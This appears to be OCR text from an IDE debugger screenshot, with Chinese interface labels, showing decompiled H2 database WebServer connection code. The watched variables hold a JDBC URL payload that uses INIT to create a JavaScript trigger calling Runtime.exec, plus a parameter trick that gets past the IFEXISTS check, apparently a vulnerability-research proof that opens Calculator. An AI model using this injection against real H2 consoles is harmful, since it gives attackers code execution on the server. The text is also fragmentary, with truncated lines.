 590
591 Connection getConnection(String var1, String var2, String var3, String var4, String var5) throws SQLException { var1: "org.h2.Dr
var1 = var1.trim();
593 var2 = var2.trim();
594 Properties var6 = new Properties(); var6 (slot_6): size = 2
595 var6.setProperty("user", var3.trim()); var3: "sa"
596 var6.setProperty("password", var4); var4: ""
597 if (var2.startsWith("jdbc:h2:") && (!this.allowSecureCreation || this.key == null || !this.key.equals(var5)) && this.ifExists)
598 var2 = var2 + ";IFEXISTS=TRUE";
599 }
600
601 return JdbcUtils.getConnection(var1, var2, var6); var1: "org.h2.Driver" var2: "jdbc:h2:mem:test2;MODE=MSSQLServer;INIT=CR
602 }
603
604 void shutdown() {
605 if (this.shutdownHandler != null) {
606 this.shutdownHandler.shutdown();
607 }
608
609 }
610
611 public void setShutdownHandler(ShutdownHandler var1) { this.shutdownHandler = var1; }
614
jdbc:h2:mem:test2;MODE=MSSQLServer;INIT=CREATE TRIGGER shell3 BEFORE SELECT ON INFORMATION_SCHEMA
.TABLES AS $$//javascript
java.lang.Runtime.getRuntime().exec("open -a Calculator.app")
$$;;AUTHZPWD=\;IFEXISTS=TRUE
对表达式求值(⏎)或添加监视
this = {WebServer@
变量调试信息不可用
var1 = "org.h2.Driver
var2 = "jdbc:h2:mem:test2;MODE=MSSQLServer;INIT=CREATE TRIGGER shell3 BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\n ...视图
var3 = "sa"
var4 = ""
var5 = null